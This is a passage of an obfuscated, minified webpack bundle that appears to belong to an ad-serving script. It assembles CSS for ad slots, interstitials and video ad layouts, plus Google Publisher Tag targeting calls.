c5d1(0x930)+'\x200\x20!import'+_0x1bc5d1(0x68b)+_0x1bc5d1(0x837)+'\x20100px;\x0a}\x0a'+_0x1bc5d1(0x91e)+'trip.adk-h'+_0x1bc5d1(0x846)+'.strip_adk'+'.header\x20{\x0a'+_0x1bc5d1(0x27c)+_0x1bc5d1(0x6cb)+'shadow:\x200\x20'+_0x1bc5d1(0xb89)+_0x1bc5d1(0x111)+_0x1bc5d1(0x957)+_0x1bc5d1(0x144)+_0x1bc5d1(0x98a)+'dk-footer,'+'\x0adiv.strip'+_0x1bc5d1(0xc52)+_0x1bc5d1(0x11e)+_0x1bc5d1(0x1d9)+_0x1bc5d1(0x9c7)+_0x1bc5d1(0x63d)+_0x1bc5d1(0x104)+_0x1bc5d1(0x810)+_0x1bc5d1(0x12d)+'}\x0a\x0a[id*=ad'+_0x1bc5d1(0x1f1)+_0x1bc5d1(0x776)+_0x1bc5d1(0x4c4)+_0x1bc5d1(0x9fe))+(_0x1bc5d1(0x866)+_0x1bc5d1(0x368)+_0x1bc5d1(0x9c9)+'\x20Styles\x20fo'+_0x1bc5d1(0x56c)+_0x1bc5d1(0x7bd)+'--\x20*/\x0adiv.'+_0x1bc5d1(0xb9a)+'has(div.ad'+_0x1bc5d1(0x2b9)+_0x1bc5d1(0x91e)+_0x1bc5d1(0xbff)+_0x1bc5d1(0x8ad)+_0x1bc5d1(0x9bc)+'\x20display:\x20'+_0x1bc5d1(0x5c6)+_0x1bc5d1(0x688)+_0x1bc5d1(0xa3e)+_0x1bc5d1(0x4c5)+_0x1bc5d1(0xa6e)+'\x20\x20\x20margin:'+_0x1bc5d1(0xdb)+_0x1bc5d1(0x803)+_0x1bc5d1(0xc84)+'\x20fit-conte'+'nt;\x0a}\x0a\x0a/*\x20'+'---\x20Styles'+_0x1bc5d1(0xa9c)+_0x1bc5d1(0x384)+_0x1bc5d1(0x9a2)+'\x20input\x20is\x20'+_0x1bc5d1(0x59c)+_0x1bc5d1(0x7b6)+_0x1bc5d1(0x91f)+'as(div.adk'+'-filled):h'+'as(input:c'+_0x1bc5d1(0xc34)+_0x1bc5d1(0xa36)+_0x1bc5d1(0xba5)+_0x1bc5d1(0x7da)+_0x1bc5d1(0x278)+_0x1bc5d1(0x574)+_0x1bc5d1(0x3f2)+'play:\x20none'+_0x1bc5d1(0x4ab))],'sourceRoot':''}]);const _0x670174=_0x327586;},0x221:(_0xa54859,_0x5859db,_0x4a230c)=>{const _0x212e3e=a0_0x3406;if(_0x212e3e(0x8ed)==='JDZAe'){_0x4a230c['d'](_0x5859db,{'A':()=>_0x5eeeb8});var _0x502d85=_0x4a230c(0x218),_0x115fc1=_0x4a230c['n'](_0x502d85),_0x3aa970=_0x4a230c(0xf8),_0x390e14=_0x4a230c['n'](_0x3aa970),_0x488107=_0x4a230c(0x2e3),_0x4a974f=_0x390e14()(_0x115fc1());_0x4a974f['i'](_0x488107['A']),_0x4a974f['push']([_0xa54859['id'],_0x212e3e(0x225)+'e\x20adk_impa'+_0x212e3e(0xaa2)+_0x212e3e(0x7ce)+_0x212e3e(0xbcf)+'lot\x20adk-pu'+'sh\x20adk-ver'+'tical\x22>\x0a\x20\x20'+'\x20\x20\x20\x20\x20\x20<div'+_0x212e3e(0x887)+_0x212e3e(0x51d)+_0x212e3e(0x747)+_0x212e3e(0x402)+_0x212e3e(0x7df)+_0x212e3e(0x65a)+_0x212e3e(0xbce)+'iv\x20id=\x22adk'+_0x212e3e(0xc10)+_0x212e3e(0x857)+_0x212e3e(0x67b)+'v>\x0a*/\x0a\x0a.ad'+_0x212e3e(0x48e)+'-push\x20.adk'+_0x212e3e(0x988)+_0x212e3e(0x964)+_0x212e3e(0x833)+_0x212e3e(0x94f)+'e-nav\x20{\x0a\x20\x20'+_0x212e3e(0x5a3)+'00%;\x0a\x20\x20\x20\x20h'+_0x212e3e(0xf7)+'\x20\x20\x20\x20height'+_0x212e3e(0x3ec)+_0x212e3e(0xb80)+_0x212e3e(0xb2d)+_0x212e3e(0x1e7)+'\x0a\x20\x20\x20\x20left:'+_0x212e3e(0x94a)+_0x212e3e(0x665)+'\x0a}\x0a\x0a.adk-s'+_0x212e3e(0x5b5)+_0x212e3e(0x5d2)+_0x212e3e(0x8bb)+_0x212e3e(0x16a)+'ble-nav,\x0a.'+_0x212e3e(0x816)+_0x212e3e(0x723)+_0x212e3e(0x2db)+_0x212e3e(0x2ba)+_0x212e3e(0xa29)+_0x212e3e(0x9ca)+_0x212e3e(0x6eb)+_0x212e3e(0x30f)+_0x212e3e(0xa97)+_0x212e3e(0xb13)+_0x212e3e(0x5c1)+_0x212e3e(0xc71)+_0x212e3e(0x19f)+_0x212e3e(0x6ab)+_0x212e3e(0x752)+_0x212e3e(0x1d0)+'osition:\x20f'+_0x212e3e(0xc98)+'z-index:\x20v'+'ar(--adk-i'+'nterstitia'+_0x212e3e(0x327)+';\x0a\x20\x20\x20\x20widt'+_0x212e3e(0x4dc)+_0x212e3e(0x1a4)+_0x212e3e(0x21f)+_0x212e3e(0xed)+'th:\x20100%;\x0a'+_0x212e3e(0x538)+_0x212e3e(0x69f)+_0x212e3e(0x617)+_0x212e3e(0xcaf)+_0x212e3e(0x14b)+_0x212e3e(0x3c5)+_0x212e3e(0x8dd)+_0x212e3e(0x33d)+':\x200px\x20!imp'+_0x212e3e(0x374)+'\x20\x20min-heig'+_0x212e3e(0x625)+'mportant;\x0a'+_0x212e3e(0x9ee)+_0x212e3e(0xdf)+_0x212e3e(0xbd8)+'(--website'+_0x212e3e(0x986)+'ight));\x0a\x20\x20'+_0x212e3e(0x8da)+_0x212e3e(0x663)+_0x212e3e(0xc9d)+_0x212e3e(0x5d1)+'(.adk-fill'+_0x212e3e(0xc66)+_0x212e3e(0xbf5)+';\x0a\x20\x20\x20\x20z-in'+(_0x212e3e(0xbd7)+_0x212e3e(0x143)+_0x212e3e(0x96b)+_0x212e3e(0x1d8)+_0x212e3e(0xca2)+_0x212e3e(0x784)+_0x212e3e(0x7f3)+_0x212e3e(0x191)+_0x212e3e(0x70e)+_0x212e3e(0x3fe)+_0x212e3e(0x1d8)+_0x212e3e(0x92a)+_0x212e3e(0x1b3)+_0x212e3e(0x329)+_0x212e3e(0x78b)+_0x212e3e(0x709)+_0x212e3e(0xc35)+_0x212e3e(0x752)+_0x212e3e(0x969)+_0x212e3e(0x681)+_0x212e3e(0xab0)+_0x212e3e(0x349)+_0x212e3e(0xa94)+_0x212e3e(0x8e4)+_0x212e3e(0xc0e)+_0x212e3e(0x2b5)+_0x212e3e(0x170)+_0x212e3e(0x1d8)+_0x212e3e(0x606)+_0x212e3e(0x78b)+_0x212e3e(0x709)+_0x212e3e(0xb04)+_0x212e3e(0x2f9)+'video,\x0aifr'+_0x212e3e(0xaba)+'pact-video'+_0x212e3e(0x7d5)+_0x212e3e(0x882)+_0x212e3e(0x760)+_0x212e3e(0x180)+_0x212e3e(0xc87)+_0x212e3e(0x1b6)+_0x212e3e(0x5d8)+_0x212e3e(0x557)+_0x212e3e(0x934)+'\x20\x20\x20\x20--impa'+_0x212e3e(0x3f9)+'educed-wid'+_0x212e3e(0x5c5)+'\x20\x20\x20\x20--impa'+_0x212e3e(0x3f9)+_0x212e3e(0x17c)+_0x212e3e(0x57a)+_0x212e3e(0xa5c)+_0x212e3e(0x63c)+_0x212e3e(0x24e)+_0x212e3e(0x24a)+_0x212e3e(0xaae)+_0x212e3e(0x41d)+'op:\x20calc(v'+_0x212e3e(0x81b)+'te-header-'+_0x212e3e(0x275)+_0x212e3e(0x671)+_0x212e3e(0xa28)+_0x212e3e(0xc8d)+_0x212e3e(0x714)+_0x212e3e(0xc30)+_0x212e3e(0xc7a)+'x\x20!importa'+'nt;\x0a\x20\x20\x20\x20he'+_0x212e3e(0x69f)+_0x212e3e(0xbb1)+_0x212e3e(0x442)+_0x212e3e(0x36e)+_0x212e3e(0xa8b)+_0x212e3e(0x3a5)+_0x212e3e(0xa16)+'right:\x20cal'+_0x212e3e(0x7d1)+'var(--impa'+_0x212e3e(0x3f9)+'educed-wid'+_0x212e3e(0x3dc)+_0x212e3e(0x3a9)+'nt;\x0a}\x0a\x0a#ad'+'k_dxFlag.a'+_0x212e3e(0x45b)+_0x212e3e(0x2e7)+_0x212e3e(0x9a3)+_0x212e3e(0x459)+_0x212e3e(0x45b)+_0x212e3e(0xb60)+'r\x20{\x0a\x20\x20\x20\x20ri'+'ght:\x20calc('+_0x212e3e(0x5d0)+_0x212e3e(0x98e)+'-video-red'+'uced-width'+_0x212e3e(0x3a3))+('!important'+_0x212e3e(0x953)+_0x212e3e(0x7bf)+'--website-'+_0x212e3e(0x3c5)+'ght)\x20+\x208vh'+_0x212e3e(0x91b)+'important;'+_0x212e3e(0x15d)+_0x212e3e(0x63c)+_0x212e3e(0x9c0)+_0x212e3e(0xc84)+_0x212e3e(0x7bf)+_0x212e3e(0x845)+_0x212e3e(0xa03)+_0x212e3e(0xe5)+'+\x2036px)\x20!i'+_0x212e3e(0x803)+_0x212e3e(0x1a4)+':\x2036px\x20!im'+_0x212e3e(0x5f5)+_0x212e3e(0x749)+_0x212e3e(0x6bc)+'pactVideoL'+_0x212e3e(0xb4e)+_0x212e3e(0x352)+_0x212e3e(0xc77)+'\x20transform'+':\x20translat'+_0x212e3e(0x419)+_0x212e3e(0x23d)+'00%\x20{\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20transf'+_0x212e3e(0x2a5)+_0x212e3e(0x1d6)+_0x212e3e(0x16c)+_0x212e3e(0xba7)+_0x212e3e(0x320)+_0x212e3e(0x9b5)+_0x212e3e(0x4c9)+_0x212e3e(0x817)+_0x212e3e(0x35e)+'l.adk-redu'+_0x212e3e(0xc30)+_0x212e3e(0x15b)+_0x212e3e(0x908)+_0x212e3e(0x3b2)+'oLabelSlid'+_0x212e3e(0x134)+'nimation-d'+_0x212e3e(0x840)+_0x212e3e(0x449)+_0x212e3e(0x695)+_0x212e3e(0x1b1)+_0x212e3e(0xaed)+_0x212e3e(0x6c5)+_0x212e3e(0x778)+_0x212e3e(0x59a)+'ansform-or'+_0x212e3e(0x1be)+_0x212e3e(0xc82)+_0x212e3e(0x959)+_0x212e3e(0x4f9)+'ctVideoRed'+_0x212e3e(0xac2)+_0x212e3e(0x847)+_0x212e3e(0x541)+':\x20100vw;\x0a\x20'+_0x212e3e(0xa91)+_0x212e3e(0xae1)+'0vw;\x0a\x20\x20\x20\x20\x20'+_0x212e3e(0xb8c)+_0x212e3e(0x860)+'\x20\x20\x20\x20\x20\x20max-'+_0x212e3e(0x38f)+_0x212e3e(0xc26)+_0x212e3e(0x87d)+_0x212e3e(0xbb4)+'\x20left:\x200px'+_0x212e3e(0xc50)+_0x212e3e(0x74a)+_0x212e3e(0x920)+_0x212e3e(0xba3)+_0x212e3e(0x752)+_0x212e3e(0x367)+'-width);\x0a\x20'+_0x212e3e(0xa91)+_0x212e3e(0x23b)+_0x212e3e(0x98e)+_0x212e3e(0x58f)+_0x212e3e(0xbc1)+_0x212e3e(0x3a9)+_0x212e3e(0x3aa)+_0x212e3e(0x398)+_0x212e3e(0x77e)+_0x212e3e(0x3f9)+_0x212e3e(0x17c)+'ght);\x0a\x20\x20\x20\x20'+_0x212e3e(0x538)+'ight:\x20var(')+(_0x212e3e(0x845)+_0x212e3e(0xa03)+_0x212e3e(0x445)+_0x212e3e(0x4da)+_0x212e3e(0x40e)+_0x212e3e(0x140)+'x;\x0a\x20\x20\x20\x20\x20\x20\x20'+'\x20left:\x200px'+';\x0a\x20\x20\x20\x20}\x0a}\x0a'+_0x212e3e(0x7b7)+_0x212e3e(0x21a)+_0x212e3e(0x357)+_0x212e3e(0xc09)+_0x212e3e(0x22a)+_0x212e3e(0xea)+_0x212e3e(0x96a)+'vertical\x20d'+_0x212e3e(0x612)+'act-video.'+_0x212e3e(0x5bb)+'d\x20{\x0a\x20\x20\x20\x20an'+_0x212e3e(0xa41)+'me:\x20adk_im'+_0x212e3e(0x827)+_0x212e3e(0x6e3)+_0x212e3e(0xaed)+_0x212e3e(0x5c7)+_0x212e3e(0x91d)+'\x20\x20animatio'+_0x212e3e(0x9cb)+_0x212e3e(0x42f)+_0x212e3e(0xbda)+_0x212e3e(0x77f)+_0x212e3e(0xc4d)+'\x20\x20transfor'+'m-origin:r'+_0x212e3e(0x233)+'m;\x0a}'),'',{'version':0x3,'sources':[_0x212e3e(0xb18)+_0x212e3e(0x9c1)+_0x212e3e(0x39e)+_0x212e3e(0xaa5)+_0x212e3e(0x98c)+_0x212e3e(0x75f)],'names':[],'mappings':_0x212e3e(0xb74)+_0x212e3e(0x6a4)+';IAEI,WAAW'+_0x212e3e(0xa3c)+';IACT,YAAY'+_0x212e3e(0x8e0)+_0x212e3e(0x156)+_0x212e3e(0xaaa)+';IACP,WAAW'+_0x212e3e(0x8b8)+_0x212e3e(0xc4c)+_0x212e3e(0x501)+_0x212e3e(0x578)+'CrB;;AAEA;'+_0x212e3e(0x584)+'IACf,wCAAw'+_0x212e3e(0xa46)+_0x212e3e(0x863)+'Aa;IACb,eA'+_0x212e3e(0x46f)+_0x212e3e(0x28e)+_0x212e3e(0xad2)+_0x212e3e(0x1ad)+';IAC1B,oDA'+'AoD;IACpD,'+_0x212e3e(0x544)+_0x212e3e(0x6b8)+_0x212e3e(0x38e)+_0x212e3e(0x702)+_0x212e3e(0xbb2)+_0x212e3e(0x188)+'a;AACjB;;A'+_0x212e3e(0x559)+_0x212e3e(0x702)+_0x212e3e(0x34c)+_0x212e3e(0x97f)+'rB;IACI,kC'+'AAkC;IAClC'+_0x212e3e(0xaf0)+_0x212e3e(0x128)+_0x212e3e(0xbb3)+_0x212e3e(0xae0)+'AAEA;IACI,'+_0x212e3e(0x6bf)+_0x212e3e(0xc78)+_0x212e3e(0x239)+_0x212e3e(0x686)+'AAEA;;IAEI'+',wEAAwE;IA'+_0x212e3e(0x46b)+_0x212e3e(0x17a)+_0x212e3e(0x6e1)+'AAgE;IAChE'+_0x212e3e(0x702)+'C3B;;AAEA;'+_0x212e3e(0xc0a)+_0x212e3e(0x177)+'9B;IACA;QA'+'CI,4EAA4E;'+'IAChF;AACJ'+';;AAEA;IAC'+_0x212e3e(0x44a)+_0x212e3e(0xb76)+_0x212e3e(0xb79)+'AAmB;IACnB'+_0x212e3e(0x843)+_0x212e3e(0x45f)+_0x212e3e(0x9b8)+'EA;IACI;QA'+_0x212e3e(0x522)+_0x212e3e(0x9e3)+_0x212e3e(0x991)+_0x212e3e(0x426)+'iB;QACjB,Q'+'AAQ;QACR,S'+'AAS;IACb;I'+_0x212e3e(0x9fd)+_0x212e3e(0x4d2)+_0x212e3e(0x586)+_0x212e3e(0x69c)+_0x212e3e(0x1ac)+'AAyD;QACzD'+_0x212e3e(0x80b)+_0x212e3e(0x6c0)+_0x212e3e(0xcd)+_0x212e3e(0x82b)+_0x212e3e(0x5a0)+_0x212e3e(0x165)+_0x212e3e(0xb68)+_0x212e3e(0x24f)+_0x212e3e(0x387)+_0x212e3e(0x268)+'jC','sourcesContent':[_0x212e3e(0xb0a)+_0x212e3e(0x748)+_0x212e3e(0x108)+_0x212e3e(0x4fd)+_0x212e3e(0x5a7)+_0x212e3e(0x9d1)+_0x212e3e(0xa67)+'mpact-vide'+_0x212e3e(0x3e4)+_0x212e3e(0x887)+_0x212e3e(0xc4f)+_0x212e3e(0x14c)+'vertical\x22>'+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20<'+'div\x20class='+'\x22adk-disab'+'le-nav\x20adk'+_0x212e3e(0x859)+_0x212e3e(0x32f)+_0x212e3e(0x33a)+_0x212e3e(0xa98)+_0x212e3e(0x132)+'adk_impact'+'-video\x22></'+'div>\x0a\x20\x20\x20\x20<'+_0x212e3e(0x20e)+_0x212e3e(0x36c)+_0x212e3e(0x46a)+_0x212e3e(0x94f)+'e-nav,\x0a.ad'+_0x212e3e(0x9c4)+_0x212e3e(0xc33)+_0x212e3e(0xa29)+'\x0a\x20\x20\x20\x20width'+_0x212e3e(0x27a)+_0x212e3e(0x398)+_0x212e3e(0x3a4)+'ght:\x2053px;'+_0x212e3e(0xc3e)+_0x212e3e(0x611)+';\x0a\x20\x20\x20\x20top:'+_0x212e3e(0x19d)+_0x212e3e(0x4c6)+_0x212e3e(0x18d)+'-1;\x0a}\x0a\x0a.ad'+'k-slot.adk'+_0x212e3e(0xbc3)+'*.adk-fill'+_0x212e3e(0x50e)+'isable-nav'+_0x212e3e(0x38c)+_0x212e3e(0xbe5)+'(*.adk-fil'+'led)\x20.adk-'+'disable-na'+_0x212e3e(0x4f4)+_0x212e3e(0x53b)+'(--adk-tem'+_0x212e3e(0xa07)+_0x212e3e(0xba8)+'-index);\x0a\x20'+_0x212e3e(0xabf)+_0x212e3e(0x839)+_0x212e3e(0x1b2)+_0x212e3e(0x2f9)+_0x212e3e(0x87f)+_0x212e3e(0xb80)+_0x212e3e(0xb2d)+_0x212e3e(0xb70)+':\x20var(--ad'+'k-intersti'+'tial-z-ind'+_0x212e3e(0x93e)+_0x212e3e(0x46e)+_0x212e3e(0x231)+'ght:\x20100vh'+';\x0a\x20\x20\x20\x20max-'+'width:\x20100'+_0x212e3e(0x1a1)+_0x212e3e(0x254)+'alc(100vh\x20'+_0x212e3e(0x37c)+'ar(--websi'+_0x212e3e(0x875)+'height));\x0a'+_0x212e3e(0x594)+_0x212e3e(0x133)+'important;'+_0x212e3e(0x5ec)+'eight:\x200px'+'\x20!importan'+'t;\x0a\x20\x20\x20\x20top'+':\x20calc(0px'+_0x212e3e(0x489)+_0x212e3e(0xac0)+_0x212e3e(0x42c)+_0x212e3e(0xb14)+_0x212e3e(0x6ef)+'\x200px;\x0a}\x0a\x0ad'+_0x212e3e(0x612)+(_0x212e3e(0x6f4)+'not(.adk-f'+_0x212e3e(0xa20)+'\x20\x20\x20opacity'+_0x212e3e(0x807)+_0x212e3e(0x291)+_0x212e3e(0x2c1)+_0x212e3e(0x399)+_0x212e3e(0xc09)+_0x212e3e(0x22a)+_0x212e3e(0x681)+_0x212e3e(0x94b)+_0x212e3e(0x3ef)+_0x212e3e(0x31c)+_0x212e3e(0x560)+_0x212e3e(0xc09)+_0x212e3e(0x548)+_0x212e3e(0xbbd)+_0x212e3e(0x13b)+_0x212e3e(0x505)+_0x212e3e(0x62a)+_0x212e3e(0xa19)+_0x212e3e(0x2f9)+_0x212e3e(0x763)+'.adk-compl'+_0x212e3e(0xa6c)+_0x212e3e(0x295)+_0x212e3e(0x65d)+'div.adk-pu'+_0x212e3e(0x191)+'tical.adk-'+_0x212e3e(0x710)+_0x212e3e(0xc09)+'t-video,\x0ad'+'iv.push.ve'+'rtical.adk'+_0x212e3e(0x3fd)+_0x212e3e(0xb8b)+_0x212e3e(0x777)+_0x212e3e(0xa52)+'_impact-vi'+'deo-creati'+_0x212e3e(0x4b4)+_0x212e3e(0xabb)+_0x212e3e(0x796)+_0x212e3e(0x5ea)+_0x212e3e(0xc83)+_0x212e3e(0xa84)+'t\x20Video\x202.'+_0x212e3e(0x1da)+_0x212e3e(0x711)+_0x212e3e(0xa8a)+'o-reduced-'+_0x212e3e(0x8b5)+'w;\x0a\x20\x20\x20\x20--i'+_0x212e3e(0xa8a)+'o-reduced-'+'height:\x2033'+_0x212e3e(0x854)+_0x212e3e(0x459)+_0x212e3e(0x45b)+_0x212e3e(0x4c3)+_0x212e3e(0x3c4)+_0x212e3e(0x823)+_0x212e3e(0x9e7)+_0x212e3e(0x2c8)+_0x212e3e(0x3fc)+_0x212e3e(0x10d)+_0x212e3e(0x6bb)+_0x212e3e(0x803)+_0x212e3e(0xb4c)+_0x212e3e(0x86a)+_0x212e3e(0x33c)+'\x20\x20\x20width:\x20'+'36px\x20!impo'+_0x212e3e(0x7fb)+_0x212e3e(0x32a)+_0x212e3e(0x9d6)+'impact-vid'+_0x212e3e(0x367)+_0x212e3e(0x468)+_0x212e3e(0x4fb)+_0x212e3e(0x9bf)+'\x20\x20\x20right:\x20'+_0x212e3e(0xbf3)+_0x212e3e(0x2b8)+_0x212e3e(0xa8a)+_0x212e3e(0x517)+_0x212e3e(0x417)+_0x212e3e(0xc14)+'rtant;\x0a}\x0a\x0a'+_0x212e3e(0xc8d)+_0x212e3e(0x714)+_0x212e3e(0x7f1)+_0x212e3e(0xa10)+_0x212e3e(0xc8d)+_0x212e3e(0x714)+_0x212e3e(0xbc8)+_0x212e3e(0x5bd)+_0x212e3e(0x3c6))+(_0x212e3e(0xbde)+_0x212e3e(0xb4a)+_0x212e3e(0x442)+'reduced-wi'+'dth)\x20-\x2015p'+_0x212e3e(0x2bc)+_0x212e3e(0x579)+_0x212e3e(0x5fd)+_0x212e3e(0x81b)+_0x212e3e(0x875)+_0x212e3e(0x275)+'8vh\x20+\x2013px'+_0x212e3e(0x3a9)+_0x212e3e(0xbdd)+'k_sxFlag.a'+_0x212e3e(0x45b)+_0x212e3e(0x25e)+_0x212e3e(0x637)+_0x212e3e(0x585)+_0x212e3e(0x370)+'duced-widt'+_0x212e3e(0x4ef)+'\x20!importan'+_0x212e3e(0x1ba)+_0x212e3e(0x8f3)+_0x212e3e(0x856)+_0x212e3e(0x373)+_0x212e3e(0x28d)+'_impactVid'+_0x212e3e(0x781)+'ding\x20{\x0a\x20\x20\x20'+_0x212e3e(0xf1)+_0x212e3e(0x6e6)+'orm:\x20trans'+_0x212e3e(0x5c3)+_0x212e3e(0xc50)+_0x212e3e(0x74a)+_0x212e3e(0x6e7)+'nsform:\x20tr'+_0x212e3e(0x1ee)+_0x212e3e(0x76c)+'-impact-vi'+_0x212e3e(0x6da)+_0x212e3e(0x770)+'*\x20-1)\x20-\x204v'+_0x212e3e(0xa17)+_0x212e3e(0x71e)+_0x212e3e(0x2c3)+'educed\x20{\x0a\x20'+_0x212e3e(0xaed)+_0x212e3e(0xaf1)+_0x212e3e(0x526)+_0x212e3e(0xb1b)+_0x212e3e(0x2d1)+_0x212e3e(0x90c)+_0x212e3e(0xa66)+_0x212e3e(0x251)+'\x20animation'+_0x212e3e(0x92b)+_0x212e3e(0x6b4)+'ation-fill'+_0x212e3e(0x641)+_0x212e3e(0x892)+_0x212e3e(0x7f7)+'-origin:le'+_0x212e3e(0xbe9)+_0x212e3e(0xa51)+_0x212e3e(0x88b)+_0x212e3e(0x4d4)+_0x212e3e(0x9b0)+_0x212e3e(0x5b6)+_0x212e3e(0x3c3)+_0x212e3e(0x629)+_0x212e3e(0xa14)+_0x212e3e(0x572)+_0x212e3e(0xaf8)+_0x212e3e(0x7e7)+'ht:\x20100vh;'+_0x212e3e(0x1a6)+_0x212e3e(0x837)+_0x212e3e(0x860)+_0x212e3e(0x3cb)+'\x200px;\x0a\x20\x20\x20\x20'+_0x212e3e(0x497)+_0x212e3e(0x491)+'\x0a\x20\x20\x20\x20100%\x20'+_0x212e3e(0xb91)+_0x212e3e(0x9dc)+_0x212e3e(0x7b4)+'video-redu'+'ced-width)'+';\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+'max-width:'+_0x212e3e(0xb4a)+_0x212e3e(0x442)+_0x212e3e(0x363)+_0x212e3e(0x514)+_0x212e3e(0x7fb)+_0x212e3e(0xa7b)+'t:\x20var(--i')+(_0x212e3e(0xa8a)+_0x212e3e(0x517)+_0x212e3e(0xdd)+_0x212e3e(0xa91)+_0x212e3e(0x6b5)+'ar(--impac'+_0x212e3e(0x370)+_0x212e3e(0x495)+_0x212e3e(0xa6d)+'tant;\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20top:\x201'+'00px;\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20left:\x20'+'0px;\x0a\x20\x20\x20\x20}'+_0x212e3e(0x62e)+_0x212e3e(0x6b1)+_0x212e3e(0x29b)+_0x212e3e(0x600)+_0x212e3e(0xba7)+_0x212e3e(0xaae)+'ed,\x0adiv.pu'+_0x212e3e(0xbdc)+_0x212e3e(0x4cb)+'impact-vid'+'eo.adk-red'+_0x212e3e(0x52a)+_0x212e3e(0x8c9)+_0x212e3e(0x927)+_0x212e3e(0xa1b)+'eoReducing'+_0x212e3e(0x6b4)+_0x212e3e(0x362)+_0x212e3e(0xc46)+_0x212e3e(0x155)+_0x212e3e(0x7ba)+_0x212e3e(0x15f)+_0x212e3e(0x15b)+_0x212e3e(0xca3)+_0x212e3e(0x98b)+_0x212e3e(0xc60)+'form-origi'+_0x212e3e(0x5a2)+_0x212e3e(0x26c))],'sourceRoot':''}]);const _0x5eeeb8=_0x4a974f;}else _0x1bd67a?_0xe451a1[_0x212e3e(0xd2)+'ng'](_0x2054c6,''+_0x185fa1):_0x334d85[_0x212e3e(0x722)][_0x212e3e(0x42d)](function(){const _0x4d08a5=_0x212e3e;_0x369515['pubads']()[_0x4d08a5(0xd2)+'ng'](_0x568c41,''+_0x4ebdaa);});},0x1dd:(_0x19ab24,_0x404051,_0x5935ef)=>{const _0x4b6c54=a0_0x3406;if(_0x4b6c54(0xac9)===_0x4b6c54(0xac9)){_0x5935ef['d'](_0x404051,{'A':()=>_0x5b9171});var _0x191868=_0x5935ef(0x218),_0xaa2001=_0x5935ef['n'](_0x191868),_0x27ebbf=_0x5935ef(0xf8),_0x32d938=_0x5935ef['n'](_0x27ebbf),_0x173403=_0x5935ef(0x2e3),_0x1611c5=_0x32d938()(_0xaa2001());_0x1611c5['i'](_0x173403['A']),_0x1611c5[_0x4b6c54(0x42d)]([_0x19ab24['id'],_0x4b6c54(0x225)+'e\x20intersti'+_0x4b6c54(0x25f)+_0x4b6c54(0xb84)+_0x4b6c54(0xc54)+_0x4b6c54(0x48b)+_0x4b6c54(0x510)+_0x4b6c54(0x34a)+_0x4b6c54(0x33e)+_0x4b6c54(0x979)+_0x4b6c54(0xc68)+'n-intersti'+'tial-closi'+'ng\x22></div>'+_0x4b6c54(0xa1f)+_0x4b6c54(0xbea)+_0x4b6c54(0xb9c)+_0x4b6c54(0x45e)+_0x4b6c54(0x89b)+_0x4b6c54(0xc37)+_0x4b6c54(0x7a9)+_0x4b6c54(0x820)+_0x4b6c54(0x6cd)+_0x4b6c54(0x9f8)+_0x4b6c54(0x50c)+_0x4b6c54(0x869)+'xed;\x0a\x20\x20\x20\x20t'+'op:\x200;\x0a\x20\x20\x20'+_0x4b6c54(0x415)+_0x4b6c54(0x1a4)+_0x4b6c54(0x27a)+_0x4b6c54(0x5a3)+_0x4b6c54(0x202)+'verflow:\x20h'+_0x4b6c54(0xfd)+_0x4b6c54(0x6be)+_0x4b6c54(0x9f2)+_0x4b6c54(0xade)+_0x4b6c54(0x9d7)+'eader-heig'+_0x4b6c54(0x52c)+_0x4b6c54(0x9b9)+_0x4b6c54(0xa0d)+'n-top:\x20var'+_0x4b6c54(0x101)+_0x4b6c54(0x986)+_0x4b6c54(0xc9b)+'\x20display:\x20'+_0x4b6c54(0x5f6)+_0x4b6c54(0x201)+'ntent:\x20cen'+'ter;\x0a\x20\x20\x20\x20a'+_0x4b6c54(0xb09)+':\x20center;\x0a'+_0x4b6c54(0xa6a)+_0x4b6c54(0x4e9)+_0x4b6c54(0x36c)+_0x4b6c54(0x48b)+_0x4b6c54(0x7dc)+'k-disable-'+_0x4b6c54(0x119)+_0x4b6c54(0x1f9)+_0x4b6c54(0xc16)+_0x4b6c54(0x979)+'-nav\x20{\x0a\x20\x20\x20'+'\x20width:\x2010'+'0%;\x0a\x20\x20\x20\x20he'+_0x4b6c54(0x4a8)+'\x20\x20\x20height:'+_0x4b6c54(0x2cf)+_0x4b6c54(0x769)+_0x4b6c54(0xc0c)+_0x4b6c54(0xc3e)+_0x4b6c54(0x611)+_0x4b6c54(0x953)+_0x4b6c54(0x19d)+_0x4b6c54(0x4c6)+_0x4b6c54(0x18d)+_0x4b6c54(0x38a)+_0x4b6c54(0x48e)+_0x4b6c54(0x402)+_0x4b6c54(0x5fb)+_0x4b6c54(0x2db)+_0x4b6c54(0x2ba)+'able-nav\x0a.'+_0x4b6c54(0x3d9)+_0x4b6c54(0x900)+'l:has(*.ad'+_0x4b6c54(0xad4)+'.adk-disab'+'le-nav\x20{\x0a\x20'+_0x4b6c54(0xb70)+':\x20var(--ad'+_0x4b6c54(0x209)+_0x4b6c54(0x734)+'ex);\x0a}\x0a\x0a#a'+_0x4b6c54(0x960)+'itial_ifra'+_0x4b6c54(0x51e)+_0x4b6c54(0x248)+(_0x4b6c54(0x232)+_0x4b6c54(0x450)+_0x4b6c54(0xb30)+'g\x22]),\x0adiv['+'class~=\x22ce'+'ltraClose\x22'+_0x4b6c54(0x55c)+'splay:\x20non'+'e\x20!importa'+_0x4b6c54(0x399)+_0x4b6c54(0xb24)+'interstiti'+_0x4b6c54(0xda)+_0x4b6c54(0xa48)+_0x4b6c54(0x1df)+_0x4b6c54(0x6fc)+_0x4b6c54(0x402)+_0x4b6c54(0x831)+_0x4b6c54(0x607)+_0x4b6c54(0x54f)+_0x4b6c54(0x9f4)+_0x4b6c54(0x848)+_0x4b6c54(0x167)+_0x4b6c54(0x411)+_0x4b6c54(0x7cd)+_0x4b6c54(0x39a)+_0x4b6c54(0x444)+_0x4b6c54(0xb9c)+_0x4b6c54(0x7e4)+'e.celtra-o'+'utside-ifr'+_0x4b6c54(0x3ee)+_0x4b6c54(0x582)+_0x4b6c54(0x1ed)+'\x20adk_fadeI'+_0x4b6c54(0xbe2)+_0x4b6c54(0xd7)+_0x4b6c54(0x8c9)+_0x4b6c54(0x583)+_0x4b6c54(0x4cd)+_0x4b6c54(0xc06)+'ll-mode:\x20f'+_0x4b6c54(0xaca)+_0x4b6c54(0xa65)+_0x4b6c54(0x5cd)+_0x4b6c54(0x61e)+_0x4b6c54(0x2db)+_0x4b6c54(0x4c1)+_0x4b6c54(0x829)+'\x20\x20\x20\